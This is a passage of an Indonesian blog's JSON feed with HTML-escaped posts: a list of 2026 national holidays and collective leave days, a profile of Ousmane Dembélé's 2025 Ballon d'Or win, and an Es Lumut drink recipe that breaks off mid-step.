style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EDaftar Hari Libur Nasional 2026 (17 Hari)\u0026nbsp;\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Tahun+Baru+2026+Masehi\u0026amp;bbid=4652021390947738141\u0026amp;bpid=4001806641336038299\" target=\"_blank\"\u003ERabu, 1 Januari: Tahun Baru 2026 Masehi\u003C\/a\u003E\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Isra+Mikraj+Nabi+Muhammad+SAW\u0026amp;bbid=4652021390947738141\u0026amp;bpid=4001806641336038299\" target=\"_blank\"\u003EJumat, 16 Januari: Isra Mikraj Nabi Muhammad SAW\u003C\/a\u003E\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Tahun+Baru+Imlek+2577+Kongzili\u0026amp;bbid=4652021390947738141\u0026amp;bpid=4001806641336038299\" target=\"_blank\"\u003ESelasa, 17 Februari: Tahun Baru Imlek 2577 Kongzili\u003C\/a\u003E\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Hari+Suci+Nyepi+Tahun+Baru+Saka+1948\u0026amp;bbid=4652021390947738141\u0026amp;bpid=4001806641336038299\" target=\"_blank\"\u003EKamis, 19 Maret: Hari Suci Nyepi Tahun Baru Saka 1948\u003C\/a\u003E\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Hari+Raya+Idul+Fitri+1447+Hijriah\u0026amp;bbid=4652021390947738141\u0026amp;bpid=4001806641336038299\" target=\"_blank\"\u003ESabtu-Minggu, 21-22 Maret: Hari Raya Idul Fitri 1447 Hijriah\u003C\/a\u003E\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Wafat+Yesus+Kristus\u0026amp;bbid=4652021390947738141\u0026amp;bpid=4001806641336038299\" target=\"_blank\"\u003EJumat, 3 April: Wafat Yesus Kristus\u003C\/a\u003E\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EMinggu, 5 April: Hari Kebangkitan Yesus Kristus (Paskah)\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Hari+Buruh+Internasional\u0026amp;bbid=4652021390947738141\u0026amp;bpid=4001806641336038299\" target=\"_blank\"\u003EJumat, 1 Mei: Hari Buruh Internasional\u003C\/a\u003E\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Kenaikan+Yesus+Kristus\u0026amp;bbid=4652021390947738141\u0026amp;bpid=4001806641336038299\" target=\"_blank\"\u003EKamis, 14 Mei: Kenaikan Yesus Kristus\u003C\/a\u003E\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Hari+Raya+Idul+Adha+1447+Hijriah\u0026amp;bbid=4652021390947738141\u0026amp;bpid=4001806641336038299\" target=\"_blank\"\u003ERabu, 27 Mei: Hari Raya Idul Adha 1447 Hijriah\u003C\/a\u003E\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Hari+Raya+Waisak+2570+BE\u0026amp;bbid=4652021390947738141\u0026amp;bpid=4001806641336038299\" target=\"_blank\"\u003EMinggu, 31 Mei: Hari Raya Waisak 2570 BE\u003C\/a\u003E\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Hari+Lahir+Pancasila\u0026amp;bbid=4652021390947738141\u0026amp;bpid=4001806641336038299\" target=\"_blank\"\u003ESenin, 1 Juni: Hari Lahir Pancasila\u003C\/a\u003E\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Tahun+Baru+Islam+1448+Hijriah\u0026amp;bbid=4652021390947738141\u0026amp;bpid=4001806641336038299\" target=\"_blank\"\u003ESelasa, 16 Juni: Tahun Baru Islam 1448 Hijriah\u003C\/a\u003E\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Hari+Kemerdekaan+Republik+Indonesia\u0026amp;bbid=4652021390947738141\u0026amp;bpid=4001806641336038299\" target=\"_blank\"\u003ESenin, 17 Agustus: Hari Kemerdekaan Republik Indonesia\u003C\/a\u003E\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Maulid+Nabi+Muhammad+SAW\u0026amp;bbid=4652021390947738141\u0026amp;bpid=4001806641336038299\" target=\"_blank\"\u003ESelasa, 25 Agustus: Maulid Nabi Muhammad SAW\u003C\/a\u003E\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Hari+Raya+Natal\u0026amp;bbid=4652021390947738141\u0026amp;bpid=4001806641336038299\" target=\"_blank\"\u003EJumat, 25 Desember: Hari Raya Natal\u003C\/a\u003E\u0026nbsp;\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EDaftar Cuti Bersama 2026 (8 Hari)\u0026nbsp;\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: justify;\"\u003EJumat, 2 Januari: \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Cuti+Bersama+Tahun+Baru\u0026amp;bbid=4652021390947738141\u0026amp;bpid=4001806641336038299\" target=\"_blank\"\u003ECuti Bersama Tahun Baru\u003C\/a\u003E\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ERabu, 18 Februari: \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Cuti+Bersama+Tahun+Baru+Imlek\u0026amp;bbid=4652021390947738141\u0026amp;bpid=4001806641336038299\" target=\"_blank\"\u003ECuti Bersama Tahun Baru Imlek\u003C\/a\u003E\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EJumat, 20 Maret, Senin, 23 Maret, Selasa, 24 Maret: \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Cuti+Bersama+Hari+Raya+Idul+Fitri\u0026amp;bbid=4652021390947738141\u0026amp;bpid=4001806641336038299\" target=\"_blank\"\u003ECuti Bersama Hari Raya Idul Fitri\u003C\/a\u003E\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EJumat, 15 Mei: \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Cuti+Bersama+Kenaikan+Yesus+Kristus\u0026amp;bbid=4652021390947738141\u0026amp;bpid=4001806641336038299\" target=\"_blank\"\u003ECuti Bersama Kenaikan Yesus Kristus\u003C\/a\u003E\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKamis, 28 Mei: \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Cuti+Bersama+Hari+Raya+Idul+Adha\u0026amp;bbid=4652021390947738141\u0026amp;bpid=4001806641336038299\" target=\"_blank\"\u003ECuti Bersama Hari Raya Idul Adha\u003C\/a\u003E\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKamis, 24 Desember: \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Cuti+Bersama+Hari+Raya+Natal\u0026amp;bbid=4652021390947738141\u0026amp;bpid=4001806641336038299\" target=\"_blank\"\u003ECuti Bersama Hari Raya Natal\u003C\/a\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/4001806641336038299\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/09\/resmi-ditetapkan-pemerintah-inilah.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4001806641336038299"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4001806641336038299"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/09\/resmi-ditetapkan-pemerintah-inilah.html","title":"Inilah Daftar 17 Hari Libur Nasional dan 8 Hari Cuti Bersama pada Tahun 2026"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzQbgvu-BfDHkywkNqlPj8Q2IKRiKWEigBeqrSK0Eg3Kca4Vr-6x4FUp3MBC3m36of5v37L5_59T-u6oztCR_Cje1wlR0ak9rEzln1i-PzC0RBCj3e1qSYEGzCO0p0XQ_rIuS1dPqvjT6soITNIaTwGJckPwqgg8Bm-718x2AXfnlPOwaqZuY_6MeEUHs\/s72-w640-h426-c\/Daftar-Hari-Libur-Nasional-dan-Cuti-Bersama-2026.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-6843088538130828930"},"published":{"$t":"2025-09-24T09:15:00.008+07:00"},"updated":{"$t":"2026-01-27T09:00:44.993+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sepakbola"}],"title":{"type":"text","$t":"Ousmane Dembélé, Kisah Kebangkitan Sang Bintang Muslim Pemenang Ballon d'Or 2025"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EGuntara.com -\u0026nbsp;\u003C\/b\u003EKisah Ousmane Dembélé memenangkan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Ballon+d%27Or\u0026amp;bbid=4652021390947738141\u0026amp;bpid=6843088538130828930\" target=\"_blank\"\u003EBallon d'Or\u003C\/a\u003E adalah salah satu cerita kebangkitan paling luar biasa dalam sejarah sepak bola modern. Penghargaan ini diraihnya pada tahun 2025, setelah musim yang sensasional bersama \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Paris+Saint-Germain\u0026amp;bbid=4652021390947738141\u0026amp;bpid=6843088538130828930\" target=\"_blank\"\u003EParis Saint-Germain\u003C\/a\u003E. Jauh dari citra \"manusia kaca\" yang melekat padanya selama di \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Barcelona+football+club\u0026amp;bbid=4652021390947738141\u0026amp;bpid=6843088538130828930\" target=\"_blank\"\u003EBarcelona\u003C\/a\u003E, Dembélé bangkit dan membuktikan bahwa bakatnya tidak pernah luntur. Perjalanan kariernya diwarnai dengan perpindahan klub yang dramatis dan perjuangan melawan cedera yang tak berkesudahan, hingga akhirnya ia mencapai titik tertinggi dalam kariernya.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvCRJKiI9ndVQB3UaXwA77gww00A25i9kBT4L4L9VpTzMNARYbwj9e0FOOFKvHIVSXF032PFkSgQLP0QkMapVZSGyMlk5YLT7VxN-JZAQc4cALbwlQIUqkTv2ZvnMkHbgJNUfOAIx0jNnM81j9vT_J1Wkji67v6ebFKgrLJowFg__UJK0vYj1H6HrEfKg\/s1440\/ousmane%20dembele%20ballon%20d%20or%202025%20(2).jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Ousmane Dembélé - Pemenang Ballon d'Or 2025 www.guntara.com\" border=\"0\" data-original-height=\"965\" data-original-width=\"1440\" height=\"429\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvCRJKiI9ndVQB3UaXwA77gww00A25i9kBT4L4L9VpTzMNARYbwj9e0FOOFKvHIVSXF032PFkSgQLP0QkMapVZSGyMlk5YLT7VxN-JZAQc4cALbwlQIUqkTv2ZvnMkHbgJNUfOAIx0jNnM81j9vT_J1Wkji67v6ebFKgrLJowFg__UJK0vYj1H6HrEfKg\/w640-h429\/ousmane%20dembele%20ballon%20d%20or%202025%20(2).jpg\" title=\"Ousmane Dembélé - Pemenang Ballon d'Or 2025 www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EOusmane Dembélé - Pemenang Ballon d'Or 2025\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPerjalanan Dembélé dimulai di \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Borussia+Dortmund\u0026amp;bbid=4652021390947738141\u0026amp;bpid=6843088538130828930\" target=\"_blank\"\u003EBorussia Dortmund\u003C\/a\u003E. Setelah tampil gemilang bersama \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Stade+Rennais\u0026amp;bbid=4652021390947738141\u0026amp;bpid=6843088538130828930\" target=\"_blank\"\u003EStade Rennais\u003C\/a\u003E, ia diboyong oleh klub Jerman tersebut pada 30 Juni 2016 dengan biaya transfer sebesar €15 juta. Di Dortmund, Dembélé langsung bersinar, mencetak 10 gol dan 21 assist dalam 50 penampilan di semua kompetisi. Performa singkat namun impresif ini membuat klub-klub top Eropa berlomba-lomba mendapatkannya.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EBarcelona menjadi klub yang berhasil memenangi perburuan. Pada 25 Agustus 2017, Dembélé resmi bergabung dengan Blaugrana dengan biaya transfer yang sangat tinggi, mencapai €105 juta ditambah bonus yang bisa mencapai €42 juta. Namun, masa-masanya di \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Camp+Nou+stadium\u0026amp;bbid=4652021390947738141\u0026amp;bpid=6843088538130828930\" target=\"_blank\"\u003ECamp Nou\u003C\/a\u003E penuh dengan tantangan. Cedera berulang kali menghantamnya, membatasi kontribusinya di lapangan. Selama enam musim di Barcelona (2017-2023), ia mencatatkan statistik yang tidak sebanding dengan harga transfernya. Meskipun demikian, ia berhasil memenangkan beberapa gelar, termasuk \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=La+Liga+football\u0026amp;bbid=4652021390947738141\u0026amp;bpid=6843088538130828930\" target=\"_blank\"\u003ELa Liga\u003C\/a\u003E dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Copa+del+Rey+football\u0026amp;bbid=4652021390947738141\u0026amp;bpid=6843088538130828930\" target=\"_blank\"\u003ECopa del Rey\u003C\/a\u003E.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ETitik balik kariernya datang ketika ia pindah ke Paris Saint-Germain pada 11 Agustus 2023 dengan biaya transfer €50 juta. Di klub ibu kota Prancis ini, Dembélé menemukan kembali performa terbaiknya. Bebas dari tekanan besar dan dengan kondisi fisik yang lebih baik, ia menjadi motor serangan PSG. Puncaknya terjadi pada musim 2024\/2025, di mana ia berhasil mencetak 35 gol dan memberikan 16 assist di semua kompetisi, sebuah statistik yang jauh melampaui rekornya di Barcelona. Kontribusi luar biasa inilah yang membuatnya dinobatkan sebagai peraih Ballon d'Or.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESebagai seorang muslim yang taat, Dembélé dikenal menjalani hidup dengan penuh kesederhanaan. Dalam banyak kesempatan, ia menunjukkan komitmennya terhadap ajaran Islam, termasuk dengan tidak mengonsumsi alkohol dan menjaga etika dalam pergaulan. Keyakinan agamanya menjadi fondasi yang kuat, membantunya tetap tegar menghadapi berbagai cobaan, terutama saat ia dirundung cedera berkepanjangan selama di Barcelona.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDukungan dari orang-orang terdekat, terutama sang istri yang juga seorang muslimah, menjadi kekuatan utama bagi Dembélé. Kehidupan rumah tangganya yang harmonis dan jauh dari sorotan media membantu Dembélé fokus pada karier dan pemulihan dirinya. Nilai-nilai spiritual yang kuat membentuk karakternya, menjadikannya pribadi yang rendah hati meskipun telah mencapai puncak kesuksesan.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EKebangkitan Dembélé di PSG tidak hanya soal performa di lapangan, tetapi juga tentang kedewasaan dalam bersikap. Perubahan ini diyakini banyak pihak tidak lepas dari bimbingan dan ketenangan batin yang ia dapatkan dari keyakinannya. Kemenangan Ballon d'Or ini bukan hanya tentang bakat dan kerja keras, tetapi juga tentang bagaimana iman dan keteguhan hati bisa mengantarkan seseorang menuju puncak impiannya.\u003C\/p\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/6843088538130828930\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/09\/ousmane-dembele-kisah-kebangkitan-sang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/6843088538130828930"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/6843088538130828930"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/09\/ousmane-dembele-kisah-kebangkitan-sang.html","title":"Ousmane Dembélé, Kisah Kebangkitan Sang Bintang Muslim Pemenang Ballon d'Or 2025"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvCRJKiI9ndVQB3UaXwA77gww00A25i9kBT4L4L9VpTzMNARYbwj9e0FOOFKvHIVSXF032PFkSgQLP0QkMapVZSGyMlk5YLT7VxN-JZAQc4cALbwlQIUqkTv2ZvnMkHbgJNUfOAIx0jNnM81j9vT_J1Wkji67v6ebFKgrLJowFg__UJK0vYj1H6HrEfKg\/s72-w640-h429-c\/ousmane%20dembele%20ballon%20d%20or%202025%20(2).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-8171750421058412030"},"published":{"$t":"2025-09-17T14:05:00.004+07:00"},"updated":{"$t":"2026-01-27T08:59:19.190+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Resep Es Lumut, Sensasi Minuman Segar dan Cantik yang Membuat Ketagihan!"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EGuntara.com -\u0026nbsp;\u003C\/b\u003EDi tengah tren minuman kekinian yang tak ada habisnya, muncullah sebuah kreasi unik yang langsung mencuri perhatian: \u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Es+Lumut\u0026amp;bbid=4652021390947738141\u0026amp;bpid=8171750421058412030\" target=\"_blank\"\u003EEs Lumut\u003C\/a\u003E\u003C\/b\u003E. Minuman ini mendadak viral karena tampilannya yang menarik, dengan butiran-butiran jelly yang menyerupai lumut hijau, berpadu dengan creamy-nya susu. Sensasi visualnya yang unik membuat banyak orang penasaran untuk mencicipi rasanya yang segar dan manis. Es Lumut juga sangat mudah dibuat dan bahan-bahannya pun gampang ditemukan, sehingga cocok banget untuk jadi ide jualan atau sekadar camilan pelepas dahaga di siang hari. Yuk, langsung saja kita intip resepnya!\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha36A_OE0lVY_49xJlXGMLd_fFf2dTiaTmOGa4bghObw1ulZUNEQSRSa4ifkbqBQKhcjKnz7QHy3b4V_7Ub7HTw6yR9gtjKcdwW1i6vWhVVuzYVbfos8kgBmh8Mx_DrALxVfR4I4mdw01tn7peN4xzd0sqkWGMj4hin8dWzHwwDAaV47zTvtlENd6L9XU\/s1536\/resep%20es%20lumut%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Resep Es Lumut (www.guntara.com)\" border=\"0\" data-original-height=\"1024\" data-original-width=\"1536\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha36A_OE0lVY_49xJlXGMLd_fFf2dTiaTmOGa4bghObw1ulZUNEQSRSa4ifkbqBQKhcjKnz7QHy3b4V_7Ub7HTw6yR9gtjKcdwW1i6vWhVVuzYVbfos8kgBmh8Mx_DrALxVfR4I4mdw01tn7peN4xzd0sqkWGMj4hin8dWzHwwDAaV47zTvtlENd6L9XU\/w400-h266\/resep%20es%20lumut%20www.guntara.com_.jpg\" title=\"Resep Es Lumut (www.guntara.com)\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EResep Es Lumut\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cb\u003EBahan-Bahan Es Lumut:\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EBahan Jelly Lumut:\u003C\/b\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E1 bungkus \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Nutrijell+rasa+kelapa+muda\u0026amp;bbid=4652021390947738141\u0026amp;bpid=8171750421058412030\" target=\"_blank\"\u003ENutrijell rasa kelapa muda\u003C\/a\u003E (15 gr)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E1\/2 bungkus \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=agar-agar+plain\u0026amp;bbid=4652021390947738141\u0026amp;bpid=8171750421058412030\" target=\"_blank\"\u003Eagar-agar plain\u003C\/a\u003E (bubuk agar-agar tanpa rasa)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E150 gr gula pasir\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E1200 ml air\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EPewarna makanan hijau secukupnya\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EBahan Kuah Susu:\u003C\/b\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E1 kaleng \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=susu+evaporasi\u0026amp;bbid=4652021390947738141\u0026amp;bpid=8171750421058412030\" target=\"_blank\"\u003Esusu evaporasi\u003C\/a\u003E (380 gr)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E200 ml \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=susu+UHT+full+cream\u0026amp;bbid=4652021390947738141\u0026amp;bpid=8171750421058412030\" target=\"_blank\"\u003Esusu UHT full cream\u003C\/a\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E1 kaleng \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=susu+kental+manis\u0026amp;bbid=4652021390947738141\u0026amp;bpid=8171750421058412030\" target=\"_blank\"\u003Esusu kental manis\u003C\/a\u003E (sekitar 200 gr)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EEs batu secukupnya\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch4 style=\"text-align: justify;\"\u003E\u003Cb\u003ELangkah-Langkah Membuat Es Lumut yang Viral:\u003C\/b\u003E\u003C\/h4\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col start=\"1\"\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EMembuat Jelly Lumut:\u003C\/b\u003E Dalam panci, campurkan bubuk Nutrijell, agar-agar plain, dan gula pasir. Aduk rata. Tuangkan air sedikit demi sedikit sambil terus diaduk agar tidak menggumpal.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EMasak Adonan:\u003C\/b\u003E Masak adonan jelly di atas api sedang sambil terus diaduk hingga mendidih. Setelah mendidih, matikan api. Masukkan pewarna makanan hijau, aduk hingga warnanya merata.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EMembentuk Lumut:\u003C\/b\u003E Siapkan es batu dalam baskom besar. Tuang adonan jelly yang masih panas sedikit demi sedikit sambil diaduk cepat menggunakan 